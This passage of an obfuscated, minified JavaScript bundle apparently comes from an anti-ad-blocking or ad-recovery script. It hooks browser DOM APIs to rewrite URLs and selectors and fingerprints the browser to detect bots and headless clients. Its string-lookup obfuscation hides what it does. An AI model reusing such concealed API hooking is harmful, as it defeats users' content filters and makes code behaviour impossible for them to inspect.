o=arguments[e(2124)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return E.A[e(583)](i)[e(4276)][e(728)][e(981)](this,n,...s)}}),he(i,l(3161),l(3690),(function(t){const e=l;return E.A[e(583)](i)[e(2974)][e(981)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(a,t))),he(i,l(380),l(3690),(function(t){const e=l;return e(3293)!=typeof t&&(t=i[e(3090)](t)),E.A[e(583)](i)[e(3504)][e(981)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(a,t))),he(i,l(3161),l(1047),(function(t){const e=l;return E.A[e(583)](i)[e(628)][e(981)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(a,t))),he(i,l(3161),l(1657),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t),tagNameFilter:t=>(0,U.ts)(a,t)}),o=E.A[e(583)](i)[e(3590)][e(981)](this,r);return t[e(3262)](e(1903))&&t!==r&&null===o?E.A[e(583)](i)[e(3590)][e(981)](this,t):o}),(t=>t)),he(i,l(3161),l(3870),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t),tagNameFilter:t=>(0,U.ts)(a,t)}),o=E.A[e(583)](i)[e(1276)][e(981)](this,r);return t[e(3262)](e(1903))&&t!==r&&0===o[e(2124)]?E.A[e(583)](i)[e(1276)][e(981)](this,t):o}),(t=>t)),he(i,l(3161),l(4105),(function(t){const e=l;return(0,U.ts)(a,t)&&(t=e(2264)+(0,r.md)(t)),E.A[e(583)](i)[e(3410)][e(981)](this,t)})),he(i,l(3161),l(1050),(function(t){const e=l;return(0,U.ts)(a,t)&&(t=e(2264)+(0,r.md)(t)),E.A[e(583)](i)[e(1234)][e(981)](this,t)})),fe(i,l(3984),l(1976),{get:function(){const t=l;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(3703)][t(583)][t(3659)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1035)];s=ze(e)?s:e}return s},set:function(t){const r=l,s=E.A[r(583)](i)[r(3184)][r(981)](this,r(3697));(0,U.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(3030)===s?o.MN[r(1198)]:o.MN[r(1379)],baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]}));for(var c=arguments[r(2124)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return E.A[r(583)](i)[r(3703)][r(728)][r(981)](this,t,...u)}}),fe(i,l(3984),l(3697),{get:function(){const t=l;for(var e=arguments[t(2124)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(583)](i)[t(1540)][t(583)][t(3659)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;[e(3030),e(757),e(3357),e(2022)][e(3262)](t)||t&&(0,U.Bo)(a,t)&&(t=(0,r.md)(t));for(var n=arguments[e(2124)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(583)](i)[e(1540)][e(728)][e(981)](this,t,...o)}}),fe(i,l(2872),l(3854),{get:function(){const t=l,e=E.A[t(583)](i)[t(3184)][t(981)](this,t(2020));for(var r=arguments[t(2124)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=E.A[t(583)](i)[t(1787)][t(583)][t(981)](this,...o);if(ge(i,c,e))if(ie(c),d[t(981)](this))se(n,c);else if(Ne(n,c,a),!c[t(2757)]){const e=Ee(c,n,a);e();const r=setInterval((()=>{const n=t,o=E.A[n(583)](i)[n(3184)][n(981)](this,n(2020));ge(i,c,o)?e():clearInterval(r)}),1e3);c[t(2757)]=e}return E.A[t(583)](i)[t(2141)][t(583)][t(981)](this,...o)}}),fe(i,l(2872),l(3574),{get:function(){const t=l;for(var e=arguments[t(2124)],r=new Array(e),s=0;s<e;s++)r[s]=arguments[s];const c=E.A[t(583)](i)[t(1787)][t(583)][t(981)](this,...r);if(!c)return c;const u=E.A[t(583)](i)[t(3184)][t(981)](this,t(2020));if(ge(i,c,u))if(ie(c),d[t(981)](this))se(n,c);else if(Ne(n,c,a),!c[t(2757)]){const e=Ee(c,n,a);e();const r=setInterval((()=>{const n=t,o=E.A[n(583)](i)[n(3184)][n(981)](this,n(2020));ge(i,c,o)?e():clearInterval(r)}),1e3);c[t(2757)]=e}if(u&&(0,o.EW)(u)){const e=new URL((0,o.sH)(u)[t(1035)]);if((t(3353)===e[t(1638)]||t(3147)===e[t(1638)])&&e[t(1626)][t(3262)](t(3518))||t(3605)===e[t(1638)]&&e[t(1626)][t(3262)](t(3832))||t(2418)===e[t(1638)]&&"/"===e[t(1626)]||t(3285)===e[t(1638)]&&e[t(1626)][t(3262)](t(544)))return ee[t(583)](i,c)}return c}}),fe(i,l(3843),l(1282),{get:function(){const t=l;for(var n=arguments[t(2124)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=E.A[t(583)](i)[t(2088)][t(583)][t(981)](this,...r),c=E.A[t(583)](i)[t(2875)][t(583)][t(981)](this);if(t(3293)==typeof c&&c[t(3262)](t(2968)))try{const e=JSON[t(1509)](c);if(t(393)===e[t(2393)]&&t(4170)===e[t(3509)])return a}catch(t){}return t(2282)==typeof c&&c[t(3532)]||(u=c,t(3293)==typeof u&&u[t(2177)](t(4140)))||(0,s.aV)(e.A[t(2836)])!==(0,s.aV)(E.A[t(583)](i)[t(1571)][t(583)][t(981)](this))?a:ee[t(583)](i,a);var u}}),fe(i,l(2872),l(3753),{get:function(){const t=l;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(583)](i)[t(4325)][t(583)][t(981)](this,...n)},set:function(t){const r=l;if(!t)return E.A[r(583)](i)[r(4325)][r(728)][r(981)](this,t);t=t[r(567)]();const s=(0,o.Wq)({protectUrlContext:n,url:e.A[r(2836)]+r(3617),kind:o.MN[r(3092)],baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]});return t=t[r(3262)](s)?Jt({_window:i,protectUrlContext:n,html:t}):r(2400)[r(4001)](Ft,r(3185))[r(4001)](s,r(890))[r(4001)]((0,qt.x)().id,r(2373))+Jt({_window:i,protectUrlContext:n,html:t}),E.A[r(583)](i)[r(4325)][r(728)][r(981)](this,t)}},d),fe(i,l(3469),l(1680),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1955)])||void 0===n?void 0:n[t(1680)])&&void 0!==e?e:E.A[t(583)](i)[t(3932)][t(583)][t(981)](this)}}),fe(i,l(3469),l(3422),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1955)])||void 0===n?void 0:n[t(3422)])&&void 0!==e?e:E.A[t(583)](i)[t(1279)][t(583)][t(981)](this)}}),fe(i,l(3469),l(2237),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1955)])||void 0===n?void 0:n[t(2237)])&&void 0!==e?e:E.A[t(583)](i)[t(3778)][t(583)][t(981)](this)}}),fe(i,l(3469),l(4252),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1955)])||void 0===n?void 0:n[t(4252)])&&void 0!==e?e:E.A[t(583)](i)[t(530)][t(583)][t(981)](this)}}),fe(i,l(3469),l(1269),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1955)])||void 0===n?void 0:n[t(1269)])&&void 0!==e?e:E.A[t(583)](i)[t(1484)][t(583)][t(981)](this)}}),fe(i,l(3469),l(2214),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1955)])||void 0===n?void 0:n[t(2214)])&&void 0!==e?e:E.A[t(583)](i)[t(1766)][t(583)][t(981)](this)}}),he(i,l(4e3),l(4051),(function(t){const e=l;if(this instanceof i[e(3831)]&&e(3421)===this[e(2223)][e(3616)]()&&t instanceof i[e(3570)]){const r=E.A[e(583)](i)[e(1543)][e(583)][e(981)](t);if((0,U.xP)(a,r))try{E.A[e(583)](i)[e(1543)][e(728)][e(981)](t,(0,Tt.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,U.Bo)(a,t),urlFilter:t=>(0,U.pI)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}))}catch(t){}}return E.A[e(583)](i)[e(2125)][e(981)](this,t)})),he(i,l(4374),l(3724),(function(t){const e=l;for(var r=arguments[e(2124)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(4374)]&&t instanceof i[e(1398)]){const r=Array[e(3502)](t[e(1045)])[e(1036)]((t=>t instanceof i[e(3570)]?E.A[e(583)](i)[e(1543)][e(583)][e(981)](t):""));return E.A[e(583)](i)[e(1543)][e(728)][e(981)](t,(0,Tt.dv)({protectUrlContext:n,stylesheet:r[e(1570)](""),idFilter:t=>(0,U.Bo)(a,t),urlFilter:t=>(0,U.pI)(a,t),attributeFilter:t=>(0,U.yu)(a,t)})),E.A[e(583)](i)[e(1068)][e(981)](this,t,...o)}return E.A[e(583)](i)[e(1068)][e(981)](this,t,...o)})),Object[l(499)](i)[l(2300)]((t=>{const e=l;try{if(!t[e(2177)](e(1832))||!t[e(3806)](e(3831)))return;const n=[e(1548),e(2191)];for(const r of n){const n=i[e(4349)][e(4149)](i[t][e(2098)],r);n&&i[e(4349)][e(4306)](i[t][e(2098)],r,{get:function(){const t=e;for(var r=arguments[t(2124)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,U.sU)(a,this))return n[t(583)][t(981)](this,...o);let s=n[t(583)][t(981)](this,...o);return t(3293)==typeof s&&s[t(2177)](t(1085))&&(s=s[t(2599)](3)),s},set:function(t){const r=e;for(var o=arguments[r(2124)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,U.sU)(a,this)?(r(3293)!=typeof t&&r(776)!=typeof t||(t=r(1085)+t),n[r(583)][r(981)](this)===t?t:n[r(728)][r(981)](this,t,...i)):n[r(728)][r(981)](this,t,...i)}})}}catch(t){}}))}const Ue=t=>{try{t()}catch(t){}};function Te(e){const n=t;var r;if(c.A[n(1542)](n(4278)),null!==(r=window[n(3598)])&&void 0!==r&&r[n(2643)])return;const o=window[n(3598)]||[];window[n(3598)]={push:t=>Ue(t),__replaced:!0};for(const t of[...o][n(3208)]())Ue(t);const i=t=>{const e=n;e(3088)===t[e(1178)]?t[e(3481)](...t[e(4337)]):e(2361)===t[e(1178)]?t[e(3481)]():e(2030)===t[e(1178)]&&t[e(4169)]()},s=window[n(3480)]||[];window[n(3480)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Ue((()=>i(t)))}function Ce(e){const n=t;return n(1910)===function(t){const e=n;try{return new URL(t)[e(2980)][e(583)](e(2347))||""}catch(t){return""}}(e)}var We=Y(2751);const Le=class{static[t(531)](){const e=t;var n,r;let o=arguments[e(2124)]>0&&void 0!==arguments[0]?arguments[0]:e(2405),i=!(arguments[e(2124)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(4328)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(689)+(0,Me.t)(o+"_"+a),d=e(689)+(0,Me.t)(o+"_"+c),h=e(689)+(0,Me.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var je,Ie=Y(3351),Oe=/bot|crawl|http|lighthouse|scan|search|spider/i,Ve=function(e,n){const r=t;return(Ve=Object[r(2195)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(427)]=e}||function(t,e){const n=r;for(var o in e)Object[n(2098)][n(2734)][n(981)](e,o)&&(t[o]=e[o])})(e,n)};function Re(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2H;function a(t){const e=a2H;try{l(r[e(2071)](t))}catch(t){i(t)}}function c(t){const e=a2H;try{l(r[e(2989)](t))}catch(t){i(t)}}function l(t){const e=a2H;var r;t[e(1554)]?o(t[e(3057)]):(r=t[e(3057)],r instanceof n?r:new n((function(t){t(r)})))[e(972)](a,c)}l((r=r[s(3659)](t,e||[]))[s(2071)]())}))}function Fe(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3341)==typeof Symbol&&(a[Symbol[r(2158)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2H;if(o)throw new TypeError(r(3667));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(3540)]:t[0]?i[r(2989)]||((s=i[r(3540)])&&s[r(981)](i),0):i[r(2071)])&&!(s=s[r(981)](i,t[1]))[r(1554)])return s;switch(i=0,s&&(t=[2&t[0],s[r(3057)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2478)]++,{value:t[1],done:!1};case 5:c[r(2478)]++,i=t[1],t=[0];continue;case 7:t=c[r(2395)][r(2795)](),c[r(3417)][r(2795)]();continue;default:if(!((s=(s=c[r(3417)])[r(2124)]>0&&s[s[r(2124)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2478)]=t[1];break}if(6===t[0]&&c[r(2478)]<s[1]){c[r(2478)]=s[1],s=t;break}if(s&&c[r(2478)]<s[2]){c[r(2478)]=s[2],c[r(2395)][r(2256)](t);break}s[2]&&c[r(2395)][r(2795)](),c[r(3417)][r(2795)]();continue}t=n[r(981)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function qe(e,n,r){const o=t;if(r||2===arguments[o(2124)])for(var i,s=0,a=n[o(2124)];s<a;s++)!i&&s in n||(i||(i=Array[o(2098)][o(2599)][o(981)](n,0,s)),i[s]=n[s]);return e[o(4001)](i||Array[o(2098)][o(2599)][o(981)](n))}Object[t(4340)],Object[t(4340)],t(3341)==typeof SuppressedError&&SuppressedError;var Be=t(1108),De=t(2445),Pe=t(1871),Xe=t(3916),Ye=t(3905),Ze=t(3182),Je=function(t){function e(n,r){const o=a2H;var i=t[o(981)](this,r)||this;return i[o(986)]=n,i[o(3204)]=o(657),Object[o(2195)](i,e[o(2098)]),i}return function(t,e){const n=a2H;if(n(3341)!=typeof e&&null!==e)throw new TypeError(n(3404)+String(e)+n(4286));function r(){this[n(854)]=t}Ve(t,e),t[n(2098)]=null===e?Object[n(4340)](e):(r[n(2098)]=e[n(2098)],new r)}(e,t),e}(Error);function Qe(t){return Re(this,void 0,void 0,(function(){var e,n,r=this;return Fe(this,(function(o){const i=a2H;switch(o[i(2478)]){case 0:return e={},n=Object[i(2105)](t),[4,Promise[i(1270)](n[i(1036)]((function(n){return Re(r,void 0,void 0,(function(){var r,o,i,s,a;return Fe(this,(function(c){const l=a2H;switch(c[l(2478)]){case 0:r=t[n],c[l(2478)]=1;case 1:return c[l(3417)][l(2256)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(3057)]=c[l(2002)](),a[l(986)]=0,a),[3,4];case 3:return s=c[l(2002)](),e[n]=s instanceof Je?{state:s[l(986)],error:""[l(4001)](s[l(3204)],": ")[l(4001)](s[l(3686)])}:{state:-3,error:s instanceof Error?""[l(4001)](s[l(3204)],": ")[l(4001)](s[l(3686)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2002)](),[2,e]}}))}))}function Ge(e,n){return-1!==e[t(3389)](n)}function $e(e,n){return-1!==e[t(3389)](n)}function Ke(e){return Object[t(499)](e)}function tn(e){const n=t;for(var r=[],o=1;o<arguments[n(2124)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3293)==typeof t){if(Ge(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2424)in t)return t[n(2424)](e);for(var o=0;o<t[n(2124)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(443)](e)})))return{value:!0}},s=0,a=r;s<a[n(2124)];s++){var c=i(a[s]);if(n(2282)==typeof c)return c[n(3057)]}return!1}function en(e){return e[t(3595)]((function(t,e){return t+(e?1:0)}),0)}var nn={detectAppVersion:function(e){const n=t;var r=e[n(2569)];return 0===r[n(986)]&&(/headless/i[n(443)](r[n(3057)])?Ye:/electron/i[n(443)](r[n(3057)])?Be:/slimerjs/i[n(443)](r[n(3057)])?Xe:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1023)];return 0===r[n(986)]&&(tn(r[n(3057)],n(1871),n(1907),n(3010))?Pe:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1457)];return 0===r[n(986)]&&(/PhantomJS/i[n(443)](r[n(3057)])?De:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1733)],o=e[n(2138)],i=e[n(574)];if(0===r[n(986)]&&0===o[n(986)]&&0===i[n(986)]){var s=r[n(3057)];return n(3182)!==i[n(3057)]&&(37===s&&!Ge([n(3180),n(1809)],i[n(3057)])||39===s&&!Ge([n(850)],o[n(3057)])||33===s&&!Ge([n(2297)],i[n(3057)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2176)][n(986)])return De},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3344)];if(0===r[n(986)]&&0===r[n(3057)][n(2124)])return Ye},detectNotificationPermissions:function(e){const n=t;var r=e[n(3787)],o=e[n(2138)];return 0===o[n(986)]&&n(4237)===o[n(3057)]&&(0===r[n(986)]&&r[n(3057)]?Ye:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2929)];if(0===r[n(986)]&&!r[n(3057)])return Ye},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(588)],o=e[n(3337)],i=e[n(2138)],s=e[n(574)];if(0===r[n(986)]&&0===o[n(986)]&&0===i[n(986)]&&0===s[n(986)]&&n(4237)===i[n(3057)]&&!o[n(3057)]&&n(2297)===s[n(3057)])return 0===r[n(3057)]?Ye:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3466)];return 0===o[n(986)]&&(n(1853)===o[n(3057)][n(1178)]||null!=(null===(r=o[n(3057)][n(3169)])||void 0===r?void 0:r[n(1108)])?Be:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3435)];return 0===r[n(986)]&&(/PhantomJS/i[n(443)](r[n(3057)])?De:/Headless/i[n(443)](r[n(3057)])?Ye:/Electron/i[n(443)](r[n(3057)])?Be:/slimerjs/i[n(443)](r[n(3057)])?Xe:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1358)];if(0===r[n(986)]&&r[n(3057)])return Ye},detectWebGL:function(e){const n=t;var r=e[n(846)];if(0===r[n(986)]){var o=r[n(3057)],i=o[n(2330)],s=o[n(1853)];if(n(3189)==i&&n(2383)==s)return Ye}},detectWindowExternal:function(e){const n=t;var r=e[n(3156)];return 0===r[n(986)]&&(/Sequentum/i[n(443)](r[n(3057)])?n(2798):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(4327)],o=e[n(4179)];if(0!==r[n(986)]||0!==o[n(986)])return!1;var i=r[n(3057)],s=i[n(4111)],a=i[n(2e3)];return o[n(3057)]&&0===s&&0===a?Ye:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2845)];if(0===r[n(986)]&&!r[n(3057)])return Ze},detectProductSub:function(e){const n=t;var r=e[n(1259)],o=e[n(2138)];return 0===r[n(986)]&&0===o[n(986)]&&(n(4237)!==o[n(3057)]&&n(2787)!==o[n(3057)]&&n(2720)!==o[n(3057)]&&n(3572)!==o[n(3057)]||n(2947)===r[n(3057)]?void 0:Ze)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(580)];if(0!==r[n(986)])return!1;var o,i=r[n(3057)];for(o in i)if(i[o])return o}};function rn(){const e=t;var n,r,o=window,i=navigator;return en([e(1053)in i,e(907)in i,0===i[e(2330)][e(3389)](e(1684)),e(1583)in o,e(2911)in o,e(4259)in o,e(1768)in o])>=5?e(2297):en([e(2568)in o,e(3577)in o,e(1158)in o,0===i[e(2330)][e(3389)](e(2416)),e(3102)in i,e(2771)in o])>=4?e(3180):en([e(3115)in navigator,e(3980)in(null!==(r=null===(n=document[e(1197)])||void 0===n?void 0:n[e(3421)])&&void 0!==r?r:{}),e(3166)in o,e(4236)in o,e(1952)in o,e(2414)in o])>=4?e(1809):e(3182)}var on={android:function(){const e=t;var n=rn(),r=e(2297)===n,o=e(1809)===n;if(!r&&!o)return!1;var i=window;return en([e(2886)in i,e(3343)in i,r&&!(e(386)in i),o&&/android/i[e(443)](navigator[e(2569)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3435)])||void 0===n?void 0:n[e(3616)]();return $e(r,e(599))?e(2249):$e(r,e(3358))||$e(r,e(2915))?e(850):$e(r,e(3572))?e(3572):$e(r,e(3838))?e(3838):$e(r,e(2720))||$e(r,e(1297))?e(2720):$e(r,e(4237))?e(4237):$e(r,e(2787))?e(2787):e(3182)},browserEngineKind:rn,documentFocus:function(){const e=t;return void 0!==document[e(3487)]&&document[e(3487)]()},userAgent:function(){return navigator[t(3435)]},appVersion:function(){const e=t;var n=navigator[e(2569)];if(null==n)throw new Je(-1,e(1727));return n},rtt:function(){const e=t;if(void 0===navigator[e(1250)])throw new Je(-1,e(4183));if(void 0===navigator[e(1250)][e(3023)])throw new Je(-1,e(2788));return navigator[e(1250)][e(3023)]},windowSize:function(){const e=t;return{outerWidth:window[e(4111)],outerHeight:window[e(2e3)],innerWidth:window[e(2774)],innerHeight:window[e(2577)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3501)])throw new Je(-1,e(3981));if(void 0===navigator[e(3501)][e(2124)])throw new Je(-3,e(453));return navigator[e(3501)][e(2124)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3501)])throw new Je(-1,e(3981));if(void 0===window[e(2935)])throw new Je(-1,e(3324));return navigator[e(3501)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(388)])return t[e(388)][e(567)]()}throw new Je(-3,e(1090))},productSub:function(){const e=t;var n=navigator[e(1259)];if(void 0===n)throw new Je(-1,e(664));return n},windowExternal:function(){const e=t;if(void 0===window[e(496)])throw new Je(-1,e(3452));var n=window[e(496)];if(e(3341)!=typeof n[e(567)])throw new Je(-2,e(2790));return n[e(567)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2523)])throw new Je(-1,e(2232));for(var n=navigator[e(2523)],r=Object[e(1362)](n)===MimeTypeArray[e(2098)],o=0;o<n[e(2124)];o++)r&&(r=Object[e(1362)](n[o])===MimeType[e(2098)]);return r},evalLength:function(){const e=t;return eval[e(567)]()[e(2124)]},webGL:function(){const e=t;var n=document[e(1050)](e(3408));if(e(3341)!=typeof n[e(3485)])throw new Je(-2,e(4107));var r=n[e(3485)](e(4228));if(null===r)throw new Je(-4,e(3067));if(e(3341)!=typeof r[e(2820)])throw new Je(-2,e(3888));return{vendor:r[e(2820)](r[e(1378)]),renderer:r[e(2820)](r[e(2700)])}},webDriver:function(){const e=t;if(null==navigator[e(1907)])throw new Je(-1,e(2650));return navigator[e(1907)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(911)]||r[e(1235)]||r[e(1974)]||r[e(1019)];if(void 0!==i&&o[e(2256)]([i]),Array[e(2963)](r[e(3344)]))e(2297)===rn()&&en([!(e(3063)in(n=window)),e(561)in n,""+n[e(3476)]==e(3909),""+n[e(1293)]==e(3224)])>=3||o[e(2256)](r[e(3344)]);else if(e(3293)==typeof r[e(3344)]){var s=r[e(3344)];s&&o[e(2256)](s[e(1783)](","))}return o},notificationPermissions:function(){return Re(this,void 0,void 0,(function(){var t,e;return Fe(this,(function(n){const r=a2H;switch(n[r(2478)]){case 0:if(void 0===window[r(1286)])throw new Je(-1,r(3559));if(void 0===navigator[r(4219)])throw new Je(-1,r(4350));if(r(3341)!=typeof(t=navigator[r(4219)])[r(3811)])throw new Je(-2,r(477));n[r(2478)]=1;case 1:return n[r(3417)][r(2256)]([1,3,,4]),[4,t[r(3811)]({name:r(2909)})];case 2:return e=n[r(2002)](),[2,r(844)===window[r(1286)][r(1687)]&&r(3143)===e[r(986)]];case 3:throw n[r(2002)](),new Je(-3,r(2083));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1197)])throw new Je(-1,e(2499));var n=document[e(1197)];if(e(3341)!=typeof n[e(2786)])throw new Je(-2,e(2019));return n[e(2786)]()},functionBind:function(){const e=t;if(void 0===Function[e(2098)][e(2471)])throw new Je(-2,e(2443));return Function[e(2098)][e(2471)][e(567)]()},process:function(){const e=t;var n=window[e(3466)],r=e(1206);if(void 0===n)throw new Je(-1,""[e(4001)](r,e(402)));if(n&&e(2282)!=typeof n)throw new Je(-3,""[e(4001)](r,e(3805)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3936)]={window:[e(3936)]},n[e(488)]={window:[e(4055)]},n[e(4255)]={window:[e(593)]},n[e(2955)]={window:[e(723)]},n[e(3709)]={window:[e(678)]},n[e(1614)]={window:[e(1614)]},n[e(3194)]={window:[e(1140),e(3011)]},n[e(1399)]={window:[e(834)]},n[De]={window:[e(2391),e(3728)]},n[e(4326)]={window:[e(3242)]},n[Pe]={window:[e(1876),e(1429),e(4244),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3072),e(1763),e(3627)]},n[e(762)]={window:[e(791)]},n[e(1907)]={window:[e(1907),e(3060),e(1247),e(759),e(4263),e(2953),e(3461)],document:[e(2921),e(940),e(670),e(3716),e(2263),e(4330),e(573),e(2921),e(3972),e(3857),e(3653),e(3159),e(1098),e(446)]},n[Ye]={window:[e(3450),e(3453)]},n),i={},s=Ke(window),a=[];for(r in void 0!==window[e(380)]&&(a=Ke(window[e(380)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(984)]&&tn[e(3659)](void 0,qe([s],c[e(984)],!1)),u=!(void 0===c[e(380)]||!a[e(2124)])&&tn[e(3659)](void 0,qe([a],c[e(380)],!1));i[r]=l||u}}return i}},sn=function(){const e=t;function n(){const t=a2H;this[t(1987)]=void 0,this[t(3759)]=void 0}return n[e(2098)][e(1637)]=function(){return this[e(1987)]},n[e(2098)][e(4282)]=function(){return this[e(3759)]},n[e(2098)][e(3992)]=function(){const t=e;if(void 0===this[t(1987)])throw new Error(t(752));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3293)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ze}),o[s]=c,c[r(525)]&&(i=c)}return[o,i]}(this[t(1987)],nn),r=n[0],o=n[1];return this[t(3759)]=r,o},n[e(2098)][e(4347)]=function(){return Re(this,void 0,void 0,(function(){var t;return Fe(this,(function(e){const n=a2H;switch(e[n(2478)]){case 0:return t=this,[4,Qe(on)];case 1:return t[n(1987)]=e[n(2002)](),[2,this[n(1987)]]}}))}))},n}();const an=async n=>{const r=t;try{if(i=navigator[r(3435)],Boolean(i)&&function(){const t=r;if(je instanceof RegExp)return je;try{je=new RegExp(t(1929),"i")}catch(t){je=Oe}return je}()[r(443)](i))return c.A[r(1542)](r(631)[r(4001)](navigator[r(3435)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(2988)],n=void 0===e||e;return Re(this,void 0,void 0,(function(){var t;return Fe(this,(function(e){const r=a2H;switch(e[r(2478)]){case 0:return n&&function(){const t=r;if(!(window[t(2959)]||Math[t(4324)]()>=.001))try{var e=new XMLHttpRequest;e[t(2656)](t(583),t(1943)[t(4001)](t(3872),t(575)),!0),e[t(3719)]()}catch(e){console[t(2773)](e)}}(),[4,(t=new sn)[r(4347)]()];case 1:return e[r(2002)](),[2,t]}}))}))}({monitoring:!1})[r(972)]((t=>t[r(3992)]())),e=(0,l.c)(((t,e)=>setTimeout((()=>e(new Error(r(1395)))),100))),n=await Promise[r(3648)]([t,e]);if(n&&n[r(525)])return c.A[r(1542)](r(946)[r(4001)](n[r(509)])),!0}catch(t){return c.A[r(1542)](r(3891),t),!1}}catch(t){return c.A[r(1542)](r(4299),t),c.A[r(2773)](t,r(3712)),!1}var i;if(navigator[r(3435)][r(3262)](r(1774))||r(3983)===navigator[r(3435)]&&r(3994)===location[r(1638)])return!0;try{const t=[r(2217)];if([r(3336),r(4017)][r(3262)](navigator[r(3435)])&&t[r(1079)]((t=>location[r(1638)][r(3806)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(4001)](e.A[r(2836)],r(1836)),kind:o.MN[r(2699)],endpoint:e.A[r(2836)]}));if(r(1623)===await t[r(3589)]())return!0}}catch(t){}return!1};async function cn(n){const r=t,i=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(4001)](e.A[r(2836)],r(2874)),endpoint:e.A[r(2836)]}));return await i[r(475)]()}var ln=Y(4273);function un(e){const n=t;if(Array[n(2963)](e)){const t=e[n(1036)](un);return t[n(2124)]>0&&n(3293)==typeof t[0]?t[n(1033)](((t,e)=>String(t)[n(3150)](String(e),void 0,{numeric:!0,sensitivity:n(4230)}))):t}if(e&&n(2282)==typeof e&&null!==e){const t=Object[n(2105)](e)[n(1033)](),r={};for(const n of t)r[n]=un(e[n]);return r}return 